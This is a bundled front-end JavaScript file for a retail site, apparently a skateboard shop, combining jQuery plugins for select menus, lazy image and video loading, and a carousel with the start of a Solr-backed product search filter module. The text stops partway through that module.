l=this;if(l.options.nativeOnMobile&&l.utils.isMobile())return!1;l.utils.triggerCallback("BeforeOpen",l),s&&(s.preventDefault(),l.options.stopPropagation&&s.stopPropagation()),l.state.enabled&&(l.setOptionsDimensions(),e("."+l.classes.hideselect,"."+l.classes.open).children().selectric("close"),l.state.opened=!0,l.itemsHeight=l.elements.items.outerHeight(),l.itemsInnerHeight=l.elements.items.height(),l.elements.outerWrapper.addClass(l.classes.open),l.elements.input.val(""),s&&"focusin"!==s.type&&l.elements.input.focus(),setTimeout(function(){t.on("click.sl",e.proxy(l.close,l)).on("scroll.sl",e.proxy(l.isInViewport,l))},1),l.isInViewport(),l.options.preventWindowScroll&&t.on("mousewheel.sl DOMMouseScroll.sl","."+l.classes.scroll,function(t){var s=t.originalEvent,i=e(this).scrollTop(),n=0;"detail"in s&&(n=-1*s.detail),"wheelDelta"in s&&(n=s.wheelDelta),"wheelDeltaY"in s&&(n=s.wheelDeltaY),"deltaY"in s&&(n=-1*s.deltaY),(i===this.scrollHeight-l.itemsInnerHeight&&n<0||0===i&&n>0)&&t.preventDefault()}),l.detectItemVisibility(l.state.selectedIdx),l.highlight(l.state.multiple?-1:l.state.selectedIdx),l.utils.triggerCallback("Open",l))},close:function(){var e=this;e.utils.triggerCallback("BeforeClose",e),t.off(".sl"),e.elements.outerWrapper.removeClass(e.classes.open),e.state.opened=!1,e.utils.triggerCallback("Close",e)},change:function(){var t=this;t.utils.triggerCallback("BeforeChange",t),t.state.multiple?(e.each(t.lookupItems,function(e){t.lookupItems[e].selected=!1,t.$element.find("option").prop("selected",!1)}),e.each(t.state.selectedIdx,function(e,s){t.lookupItems[s].selected=!0,t.$element.find("option").eq(s).prop("selected",!0)}),t.state.currValue=t.state.selectedIdx,t.setLabel(),t.utils.triggerCallback("Change",t)):t.state.currValue!==t.state.selectedIdx&&(t.$element.prop("selectedIndex",t.state.currValue=t.state.selectedIdx).data("value",t.lookupItems[t.state.selectedIdx].text),t.setLabel(),t.utils.triggerCallback("Change",t))},highlight:function(e){var t=this,s=t.$li.filter("[data-index]").removeClass("highlighted");t.utils.triggerCallback("BeforeHighlight",t),void 0===e||-1===e||t.lookupItems[e].disabled||(s.eq(t.state.highlightedIdx=e).addClass("highlighted"),t.detectItemVisibility(e),t.utils.triggerCallback("Highlight",t))},select:function(t){var s=this,l=s.$li.filter("[data-index]");if(s.utils.triggerCallback("BeforeSelect",s,t),void 0!==t&&-1!==t&&!s.lookupItems[t].disabled){if(s.state.multiple){s.state.selectedIdx=e.isArray(s.state.selectedIdx)?s.state.selectedIdx:[s.state.selectedIdx];var i=e.inArray(t,s.state.selectedIdx);-1!==i?s.state.selectedIdx.splice(i,1):s.state.selectedIdx.push(t),l.removeClass("selected").filter(function(t){return-1!==e.inArray(t,s.state.selectedIdx)}).addClass("selected")}else l.removeClass("selected").eq(s.state.selectedIdx=t).addClass("selected");s.state.multiple&&s.options.multiple.keepMenuOpen||s.close(),s.change(),s.utils.triggerCallback("Select",s,t)}},destroy:function(e){var t=this;t.state&&t.state.enabled&&(t.elements.items.add(t.elements.wrapper).add(t.elements.input).remove(),e||t.$element.removeData("selectric").removeData("value"),t.$element.prop("tabindex",t.originalTabindex).off(".sl").off(t.eventTriggers).unwrap().unwrap(),t.state.enabled=!1)}},e.fn.selectric=function(t){return this.each(function(){var s=e.data(this,"selectric");s&&!s.disableOnMobile?"string"==typeof t&&s[t]?s[t]():s.init(t):e.data(this,"selectric",new n(this,t))})},e.fn.selectric.defaults={onChange:function(t){e(t).change()},maxHeight:300,keySearchTimeout:500,arrowButtonMarkup:'<b class="button">&#x25be;</b>',disableOnMobile:!1,nativeOnMobile:!0,openOnFocus:!0,openOnHover:!1,hoverIntentTimeout:500,expandToItemText:!1,responsive:!1,preventWindowScroll:!0,inheritOriginalWidth:!1,allowWrap:!0,forceRenderAbove:!1,forceRenderBelow:!1,stopPropagation:!0,optionsItemBuilder:"{text}",labelBuilder:"{text}",listBuilder:!1,keys:{previous:[37,38],next:[39,40],select:[9,13,27],open:[13,32,37,38,39,40],close:[9,27]},customClass:{prefix:"selectric",camelCase:!1},multiple:{separator:", ",keepMenuOpen:!0,maxLabelEntries:!1}}});

/* Lazy image loader */
/*! jQuery & Zepto Lazy v1.7.6 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2017 Daniel 'Eisbehr' Kern */
!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);
/*! jQuery & Zepto Lazy - Picture Plugin v1.2 - http://jquery.eisbehr.de/lazy - MIT&GPL-2.0 license - Copyright 2012-2017 Daniel 'Eisbehr' Kern */
!function(t){function e(e,a,n){var o=e.prop("attributes"),c=t("<"+a+">");return t.each(o,function(t,e){"srcset"!==e.name&&e.name!==i||(e.value=r(e.value,n)),c.attr(e.name,e.value)}),e.replaceWith(c),c}function a(e,a,r){var i=t("<img>").one("load",function(){r(!0)}).one("error",function(){r(!1)}).appendTo(e).attr("src",a);i.complete&&i.load()}function r(t,e){if(e){var a=t.split(",");t="";for(var r=0,i=a.length;r<i;r++)t+=e+a[r].trim()+(r!==i-1?",":"")}return t}var i="data-src";t.lazy(["pic","picture"],["picture"],function(n,o){if("picture"===n[0].tagName.toLowerCase()){var c=n.find(i),s=n.find("data-img"),u=this.config("imageBase");c.length?(c.each(function(){e(t(this),"source",u)}),1===s.length?(s=e(s,"img",u),s.on("load",function(){o(!0)}).on("error",function(){o(!1)}),s.attr("src",s.attr(i)),this.config("removeAttribute")&&s.removeAttr(i)):n.attr(i)?(a(n,u+n.attr(i),o),this.config("removeAttribute")&&n.removeAttr(i)):o(!1)):n.attr("data-srcset")?(t("<source>").attr({media:n.attr("data-media"),sizes:n.attr("data-sizes"),type:n.attr("data-type"),srcset:r(n.attr("data-srcset"),u)}).appendTo(n),a(n,u+n.attr(i),o),this.config("removeAttribute")&&n.removeAttr(i+" data-srcset data-media data-sizes data-type")):o(!1)}else o(!1)})}(window.jQuery||window.Zepto);

/* Lazyframe.js */
/* Uncompressed Version: /js/lazyframe.js 12/28/21
*/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lazyframe=e()}(this,function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}return function(){var e,n=[],i={vendor:void 0,id:void 0,src:void 0,thumbnail:void 0,title:void 0,initialized:!1,y:void 0,debounce:250,lazyload:!0,autoplay:!0,initinview:!1,onLoad:function(t){},onAppend:function(t){},onThumbnailLoad:function(t){}},o={regex:{youtube_nocookie:/(?:youtube-nocookie\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=)))([a-zA-Z0-9_-]{6,11})/,youtube:/(?:youtube\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=))|youtu\.be\/)([a-zA-Z0-9_-]{6,11})/,vimeo:/vimeo\.com\/(?:video\/)?([0-9]*)(?:\?|)/},condition:{youtube:function(t){return!(!t||11!=t[1].length)&&t[1]},youtube_nocookie:function(t){return!(!t||11!=t[1].length)&&t[1]},vimeo:function(t){return!!(t&&9===t[1].length||8===t[1].length)&&t[1]}},src:{youtube:function(t){return"https://www.youtube.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},youtube_nocookie:function(t){return"https://www.youtube-nocookie.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},vimeo:function(t){return"https://player.vimeo.com/video/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)}},endpoint:function(t){return"https://noembed.com/embed?url=".concat(t.src)},response:{title:function(t){return t.title},thumbnail:function(t){return t.thumbnail_url}}};function a(t){var n=this;if(t instanceof HTMLElement!=0&&!t.classList.contains("lazyframe--loaded")){var i={el:t,settings:r(t)};i.el.addEventListener("click",function(){i.el.appendChild(i.iframe);var e=t.querySelectorAll("iframe");i.settings.onAppend.call(n,e[0])}),e.lazyload?c(i):l(i,i.settings.thumbnail)}}function r(n){var i,a,r=Array.prototype.slice.apply(n.attributes).filter(function(t){return""!==t.value}).reduce(function(t,e){return t[0===e.name.indexOf("data-")?e.name.split("data-")[1]:e.name]=e.value,t},{}),l=t({},e,r,{y:n.offsetTop,originalSrc:r.src,query:(i=r.src,a=i.split("?"),a[1]?a[1]:null)});if(l.vendor){var u=l.src.match(o.regex[l.vendor]);l.id=o.condition[l.vendor](u)}return l}function l(t){var e=this;!function(t){return!(!t.vendor||t.title&&t.thumbnail)}(t.settings)?c(t,!0):function(t,e){var n=o.endpoint(t.settings),i=new XMLHttpRequest;i.open("GET",n,!0),i.onload=function(){if(i.status>=200&&i.status<400){var n=JSON.parse(i.responseText);e(null,[n,t])}else e(!0)},i.onerror=function(){e(!0)},i.send()}(t,function(n,i){if(!n){var a=i[0],r=i[1];if(r.settings.title||(r.settings.title=o.response.title(a)),!r.settings.thumbnail){var l=o.response.thumbnail(a);r.settings.thumbnail=l,t.settings.onThumbnailLoad.call(e,l)}c(r,!0)}})}function u(){var t=this,i=window.innerHeight,o=n.length,a=function(e,n){e.settings.initialized=!0,e.el.classList.add("lazyframe--loaded"),o--,l(e),e.settings.initinview&&e.el.click(),e.settings.onLoad.call(t,e)};n.filter(function(t){return t.settings.y<i}).forEach(a);var r,u,c,s=(r=function(){f=d<window.pageYOffset,d=window.pageYOffset,f&&n.filter(function(t){return t.settings.y<i+d&&!1===t.settings.initialized}).forEach(a),0===o&&window.removeEventListener("scroll",s,!1)},u=e.debounce,function(){var t=this,e=arguments;clearTimeout(c),c=setTimeout(function(){c=null,r.apply(t,e)},u)}),d=0,f=!1;window.addEventListener("scroll",s,!1)}function c(t,i){if(t.iframe=function(t){var e=document.createDocumentFragment(),n=document.createElement("iframe");return t.vendor&&(t.src=o.src[t.vendor](t)),n.setAttribute("id","lazyframe-".concat(t.id)),n.setAttribute("src",t.src),n.setAttribute("frameborder",0),n.setAttribute("allowfullscreen",""),t.autoplay&&(n.allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.appendChild(n),e}(t.settings),t.settings.thumbnail&&i&&(t.el.style.backgroundImage="url(".concat(t.settings.thumbnail,")")),t.settings.title&&0===t.el.children.length){var a=document.createDocumentFragment(),r=document.createElement("span");r.className="lazyframe__title",r.innerHTML=t.settings.title,a.appendChild(r),t.el.appendChild(a)}e.lazyload||(t.el.classList.add("lazyframe--loaded"),t.settings.onLoad.call(this,t),n.push(t)),t.settings.initialized||n.push(t)}return function(n){if(e=t({},i,arguments.length<=1?void 0:arguments[1]),"string"==typeof n)for(var o=document.querySelectorAll(n),r=0;r<o.length;r++)a(o[r]);else if(void 0===n.length)a(n);else for(var l=0;l<n.length;l++)a(n[l]);e.lazyload&&u()}}()});

/* List Carousel
* 	Uncompressed Version: /js/listcarousel.js 10/03/22
*/
$.widget("sw.listcarousel",{options:{per_page:4,index:0,slider:null,cellwidth:null,carousel:null,cell_count:null,large_cells:!0},_create:function(){var a=this,b=this.options,c=parseInt(a.element.data("cells_per_page")),d=parseInt(a.element.data("threshold")),e=a.element.children();b.cell_count=e.length;isNaN(c)||(b.per_page=c);isNaN(d)&&(d=b.per_page);b.per_page<b.cell_count&&d<b.cell_count?(b.carousel=a.element.wrap('<div class="sw-listcarousel"><div class="sw-listcarousel-inner-wrap"><div class="sw-listcarousel-inner clearfix"></div></div></div>').closest(".sw-listcarousel"),
b.large_cells&&1448<=$(window).width()&&b.carousel.parent().addClass("has-lgcells"),this.sliderWidth(),c=utilities.debounce(function(){b.large_cells&&(1448<=$(this).width()?b.carousel.parent().hasClass("has-lgcells")||b.carousel.parent().addClass("has-lgcells"):b.carousel.parent().hasClass("has-lgcells")&&b.carousel.parent().removeClass("has-lgcells"));975<=$(this).width()&&a.sliderWidth()},250),$(window).on("resize",c),$("<span class='sw-listcarousel-arrow-box sw-listcarousel-left-arrow'><span class='sw-listcarousel-arrow-icon'></span></span>").appendTo(b.carousel).on("click",
function(f){a.prev()}),$("<span class='sw-listcarousel-arrow-box sw-listcarousel-right-arrow'><span class='sw-listcarousel-arrow-icon'></span></span>").appendTo(b.carousel).on("click",function(f){a.next()})):(this.element.parent().addClass("no-carousel"),b.large_cells&&(1448<=$(window).width()&&this.element.parent().addClass("has-lgcells"),c=utilities.debounce(function(){1448<=$(this).width()?a.element.parent().hasClass("has-lgcells")||a.element.parent().addClass("has-lgcells"):a.element.parent().hasClass("has-lgcells")&&
a.element.parent().removeClass("has-lgcells")},250),$(window).on("resize",c)))},_destroy:function(){var a=this.options;var b=parseInt(this.element.data("threshold"));isNaN(b)&&(b=a.per_page);if(a.per_page<a.cell_count&&b<a.cell_count){b=a.carousel.find(".sw-listcarousel-left-arrow");var c=a.carousel.find(".sw-listcarousel-right-arrow");var d=a.carousel.find(".sw-listcarousel-inner");var e=a.carousel.find(".sw-listcarousel-inner-wrap");c.remove();b.remove();d.contents().unwrap();e.contents().unwrap();
a.carousel.contents().unwrap()}},sliderWidth:function(){var a=this.options,b=this.element.children();a.cellwidth=b.eq(0).outerWidth();a.slider=a.carousel.find(".sw-listcarousel-inner").width(a.cell_count*a.cellwidth);a.slider.css({left:a.index*a.cellwidth*-1+"px"})},getwrapper:function(){return this.options.carousel},index:function(a,b){var c=this.options;void 0!==a&&(c.index!==a?(c.index=a,c.slider.stop(),"function"===typeof b?c.slider.animate({left:c.index*c.cellwidth*-1+"px"},400,b):c.slider.animate({left:c.index*
c.cellwidth*-1+"px"},400)):"function"===typeof b&&b());return c.index},next:function(){var a=this.options;if(!a.slider.is(":animated"))if(a.index+a.per_page>=a.cell_count){var b=a.cell_count-a.index;a.index=a.cell_count;a.slider.animate({left:a.index*a.cellwidth*-1+"px"},100*b,function(){a.index=0;a.slider.animate({left:a.per_page*a.cellwidth+"px"},0,function(){a.slider.animate({left:a.index*a.cellwidth*-1+"px"})})})}else a.index+=a.per_page,a.slider.animate({left:a.index*a.cellwidth*-1+"px"},400)},
prev:function(){var a=this.options;if(!a.slider.is(":animated"))if(0>a.index-a.per_page){var b=a.cell_count%a.per_page;0==b&&(b=a.per_page);a.index=a.cell_count-b;a.slider.animate({left:a.cellwidth*a.per_page+"px"},400,function(){a.slider.animate({left:-1*a.cellwidth*a.cell_count+"px"},0,function(){a.slider.animate({left:-1*a.index*a.cellwidth+"px"},100*b)})})}else a.index-=a.per_page,a.slider.animate({left:a.index*a.cellwidth*-1+"px"},400)},destroy:function(){$.Widget.prototype.destroy.call(this)}});
/* End List Carousel */


/*====================================

	AJAX PRODUCT SEARCH BEGIN

======================================*/
var AjaxProductSearchModule = function() { return (function() {
//AjaxProductSearch = (function(){
	/*Search Results Entry Object Class*/
	function resultEntry(name, lowprice, highprice, code,subproduct_code, relevance)
	{
		this.relevance = relevance;
		this.name = name;
		this.lowprice = parseFloat(lowprice);
		this.highprice = parseFloat(highprice);
		this.code = code;
		this.subproduct_code = subproduct_code;


		// if(isNaN(this.lowprice) || isNaN(this.highprice))
		// {
		// 	console.log(this);
		// }

		//console.log(subproduct_code);
	}

	// "internal" variables and functions
	var producttype,
	textfield,
	links,
	filtered_catname = null,
	lasttextsearched = "",
	currentPage = 1,
	searchtext = "",
	resultstarget,
	//resettarget,
	formresetarea,
	searchnavarea,
	searchnavheader,
	resultsarea,
	finderform,
	textform,
	searchurl = '/solr_query.php?',
	productsearchurl = "/search/searchtable.html?sort=no&lazy_load=no&",
//	searchurl
	results = new Array(),
	facets = null,
	sort = "alphaAtoZ",
	resultsPerPage = 20,
	searchPaused = false,
	hashDisabled = false,
	currentSearch = "",
	eventLabel = "No Event Label Defined",
	getLocalPref = function() {
		if(Modernizr.localstorage)
		{
			var local_sort = null,
			local_perpage = null;

			local_sort = localStorage.getItem('sm.ajaxProductSearch.sort');
			local_perpage = localStorage.getItem('sm.ajaxProductSearch.resultsPerPage');
			if(local_sort != null)
			{
				sort = local_sort;
			}
			if(local_perpage != null)
			{
				resultsPerPage = local_perpage;
			}
		}
	},

	setLocalPref = function() {
		if(Modernizr.localstorage)
		{
			localStorage.setItem('sm.ajaxProductSearch.sort',sort);
			localStorage.setItem('sm.ajaxProductSearch.resultsPerPage',resultsPerPage)
		}
	},


	updatefinder = function(initial_facets) {
		if((typeof finderform) !== "undefined")
		{
			var facet_wrap = finderform.find('.facets').empty();
			var formSubmitBtn = $('<button class="btn btn-primary btn-block mt-4 filter_form-btn" type="submit" data-target="#filterPanel">Apply Filters</button>')


			var type = finderform.find('input[type="hidden"][name="filter_type"]').eq(0);

			if(type.length)
			{
				type = type.val().replace(/_/g," ");
			}
			else
			{
				type = "";
			}

			if(facets !== null)
			{ 
				var first = true;
				var filter_form_section = $('<div class="filter_form-section container"></div>');
				var facet_wrapper = $('<div class="list-group-standard list-group-filter list-group"></div>')
				var facet_options = $('<div class="facet_options"></div>');
				facet_wrap.append('<div class="filter_form-nav sticky-top clearfix"><h3>Filter</h3><div class="float-right"><a class="d-inline-block pr-4 react-toggle-offcanvas" href="#filterPanel" data-toggle="offcanvas" data-target="#filterPanel" aria-label="Close">Cancel</a><button type="submit" class="btn btn-primary btn-sm apply_top" data-target="#filterPanel">Apply</button></div></div>');
				
				if(type !== "")
				{
					facet_wrap.append('<div class="section_label filter_form-labels">Filter Options</div>');
					eventLabel = type + " Filter";
				}
				else
				{
					facet_wrap.append('<div class="section_label filter_form-labels">Filter Options</div>');
					eventLabel = "Filter";
				}
				
				facet_wrap.append(filter_form_section.append(facet_wrapper.append(facet_options)));

				

				formresetarea = $('<div class="form_reset_links"></div>');

				$('.filter_form-nav').after(formresetarea);
				

				
				var standard_standalones = $('<div class="standalone_checkgroup"></div>');
				var type_specific_standalones = $('<div class="standalone_checkgroup"></div>');

				for(var facet_name in facets)
				{
					if(typeof facets[facet_name].count !== "undefined")
					{
						var count = facets[facet_name].count;
						if(count > 0)
						{
							var checkbox = $('<input class="form-check-input" type="checkbox" />');
							if (facet_name.toLowerCase() !== 'bestseller' &&
									facet_name.toLowerCase() !== 'new' &&
									facet_name.toLowerCase() !== 'clearance' &&
									facet_name.toLowerCase() !== 'available' &&
									facet_name.toLowerCase() !== 'price' &&
									facet_name.toLowerCase() !== 'ceramic bearings' &&
									facet_name.toLowerCase() !== 'includes spacers' &&
									facet_name.toLowerCase() !== 'blank grip' &&
									facet_name.toLowerCase() !== 'colored grip' &&
									facet_name.toLowerCase() !== 'die cut grip' &&
									facet_name.toLowerCase() !== 'graphic grip' &&
									facet_name.toLowerCase() !== 'large grip' &&
									facet_name.toLowerCase() !== 'oversized grip' &&
									facet_name.toLowerCase() !== 'small grip' &&
									facet_name.toLowerCase() !== 'long sleeve') {
								checkbox.attr('name',facet_name.toLowerCase().replace(/ /g,"_")+"_str[]");
							} else {
								checkbox.attr('name',facet_name.toLowerCase().replace(/ /g,"_")+"[]");
							}
							checkbox.val("true");
							//checkbox.uniqueId();
							checkbox.data("label",facet_name);
							checkbox.data("event_label", "top_level: " + facet_name);
							checkbox.data("count",count);
							//create unique id
							checkbox.attr("id", facet_name);
							if(facet_name == "New" || facet_name == "Bestseller" || facet_name == "Clearance")
							{
								standard_standalones.append(
								$('<div class="list-group-item filter_add_options"></div>').append($('<div class="form-check"></div>').append(checkbox).append('<label class="cf" for="'+checkbox.attr("id")+'" onClick"><span class="indicator"></span><span class="text">'+facet_name + '</span> <span class="count">( '+ count +' )</span></label>')));
							}
							else
							{
								type_specific_standalones.append(
								$('<div class="list-group-item filter_add_options"></div>').append($('<div class="form-check"></div>').append(checkbox).append('<label class="cf" for="'+checkbox.attr("id")+'" onClick"><span class="indicator"></span><span class="text">'+facet_name + '</span> <span class="count">( '+ count +' )</span></label>')));
							}
						}
					}
				}


				


				for(var facet_name in facets)
				{
					if(typeof facets[facet_name].buckets !== "undefined")
					{
						if(facets[facet_name].buckets.length > 0)
						{
							var check_group = $('<div class=" checkgroup list-group-item"></div>');

							check_group.append('<button tabindex="0" type="button" data-toggle="collapse" data-target="#'+ facets[facet_name].buckets.length +'" class="title collapse_arrow collapsed btn btn-link btn-block closed" aria-expanded="false" aria-controls="'+ facets[facet_name].buckets.length +'">' + facet_name + '<span class="icon icon-arrow icon-arrow-up">Arrow Up</span></button>');
							var check_wrap = $('<div id="'+ facets[facet_name].buckets.length +'" class="list-group-filter_checkbox" style="display: none;"></div>');
							var list_group = $('<div class="options "></div>')
							
							check_group.append(check_wrap);


							for(var i = 0; i < facets[facet_name].buckets.length; i++)
							{
								if(facets[facet_name].buckets[i].val !== "")
								{
									var checkbox = $('<input class="form-check-input" type="checkbox" />');

									var count = 0;


									if(typeof facets[facet_name].buckets[i].productsCount !== "undefined")
									{
										count = facets[facet_name].buckets[i].productsCount;
									}
									else
									{
										count = facets[facet_name].buckets[i].count;
									}

									if(typeof facets[facet_name].buckets[i].catcode !== "undefined")
									{
										checkbox.attr("data-catcode",facets[facet_name].buckets[i].catcode);
									}

									if (facet_name.toLowerCase() !== 'bestseller' &&
											facet_name.toLowerCase() !== 'new' &&
											facet_name.toLowerCase() !== 'clearance' &&
											facet_name.toLowerCase() !== 'available' &&
											facet_name.toLowerCase() !== 'price' &&
											facet_name.toLowerCase() !== 'ceramic bearings' &&
											facet_name.toLowerCase() !== 'includes spacers' &&
											facet_name.toLowerCase() !== 'blank grip' &&
											facet_name.toLowerCase() !== 'colored grip' &&
											facet_name.toLowerCase() !== 'die cut grip' &&
											facet_name.toLowerCase() !== 'graphic grip' &&
											facet_name.toLowerCase() !== 'large grip' &&
											facet_name.toLowerCase() !== 'oversized grip' &&
											facet_name.toLowerCase() !== 'small grip' &&
											facet_name.toLowerCase() !== 'long sleeve') {
										checkbox.attr('name',facet_name.toLowerCase().replace(/ /g,"_")+"_str[]");
									} else {
										checkbox.attr('name',facet_name.toLowerCase().replace(/ /g,"_")+"[]");
									}

									if(facet_name == "Price")
									{
										var price_range_start;
										var price_range_end;

										if(facets[facet_name].buckets[i].val == 0)
										{
											price_range_start = "*";
										}
										else
										{
											price_range_start = facets[facet_name].buckets[i].val
										}
										price_range_end = facets[facet_name].buckets[i].val + facets[facet_name].gap - .01;

										checkbox.val("["+ price_range_start + " TO " + price_range_end + "]");
										checkbox.data("label","$" + facets[facet_name].buckets[i].val.toFixed(2) + " - $" + (facets[facet_name].buckets[i].val + facets[facet_name].gap - .01).toFixed(2));
										//create unique id
										checkbox.attr("id", facets[facet_name].buckets[i].val);
									}
									else if(facet_name == "Size")
									{
										const sizeArr = ["xs","sm","md","lg","xl","xxl","xxxl"];
										let value = facets[facet_name].buckets[i].val;
										if(sizeArr.indexOf(value) !== -1) {
											value = value.toUpperCase();
										}
										checkbox.val(value);
										checkbox.data("label",value);
										//create unique id
										checkbox.attr("id", facets[facet_name].buckets[i].val);
									}
									else
									{
										checkbox.val(facets[facet_name].buckets[i].val);
										checkbox.data("label",facets[facet_name].buckets[i].val);
										//create unique id
										checkbox.attr("id", facets[facet_name].buckets[i].val);
									}
									//checkbox.uniqueId();
									checkbox.data("count",count);
									checkbox.data("event_label", facet_name + ": " + checkbox.data("label"));
									
									// strip non-alphanumeric characters for unique id
									checkbox.attr("id", checkbox.attr("id").replace(/[^a-zA-Z 0-9]+/g, ''));

									check_wrap.append(
										$('<div class="form-check"></div>').append(checkbox).append('<label class="cf" for="'+checkbox.attr("id")+'" onClick"><span class="indicator"></span><span class="text">'+checkbox.data("label") + '</span> <span class="count">( '+ count +' )</span></label>')
									);
								
								}
							}

							facet_options.append(check_group);
						}
					}
				}
				
				if(standard_standalones.children().length)
				{
					facet_options.append(standard_standalones);
				}

				if(type_specific_standalones.children().length)
				{
					facet_options.append(type_specific_standalones);
				}
				
				filter_form_section.append(formSubmitBtn);

				if(initial_facets !== true)
				{
					var searcharray = searchtext.split('&');
					for(var i = 0; i < searcharray.length; i++)
					{
						var temp = searcharray[i];
						searcharray[i] = [temp.split('=')[0],temp.split('=')[1]];
